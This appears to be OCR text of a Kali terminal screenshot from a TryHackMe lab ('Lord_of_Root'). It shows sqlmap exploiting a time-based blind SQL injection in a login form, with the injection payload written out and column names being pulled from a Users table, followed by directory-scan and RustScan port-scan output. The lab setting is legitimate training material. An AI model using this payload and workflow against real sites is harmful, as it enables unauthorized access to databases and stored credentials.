 File Machine View Input Devices Help
Applications Places Terminator Jun 25 12:10
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root 112x22
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=qmUa&password=' AND (SELECT 1714 FROM (SELECT(SLEEP(5)))AAbY) AND 'csqx'='csqx&submit= Log
in
---
do you want to exploit this SQL injection? [Y/n] Y
[12:09:30] [INFO] testing MySQL
[12:09:30] [INFO] confirming MySQL
[12:09:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.0
[12:09:30] [INFO] fetching columns for table 'Users' in database 'Webapp'
[12:09:30] [WARNING] time-based comparison requires larger statistical model, please wait.......................
....... (done)
[12:09:30] [WARNING] it is very important to not stress the network connection during usage of time-based payloa
ds to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[12:09:45] [INFO] adjusting time delay to 1 second due to good response times
3
[12:09:45] [INFO] retrieved: id
[12:09:51] [INFO] retrieved: username
[12:10:14] [INFO] retrieved: passwo
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root 59x24
/978345210/index.php/b59de9f6-e8cf-4ebc-b4d4-e9ae42c1f220 =
> 200 (Length: 485). To continue please exclude the status
code, the length or use the --wildcard switch
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_
Stream/Lord_of_Root]
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_
Stream/Lord_of_Root]
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_
Stream/Lord_of_Root]
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_
Stream/Lord_of_Root]
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_
Stream/Lord┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Lin
ux_Hacking_Str┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_
Stream/Lord_of_Root]
└─$ 1 ⨯
kali@kali: ~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root 173x15
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.10.0.7:22
Open 10.10.0.7:1337
^C
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
└─$
┌──(kali㉿kali)-[~/Desktop/TryHackMe/24_Hour_Linux_Hacking_Stream/Lord_of_Root]
└─$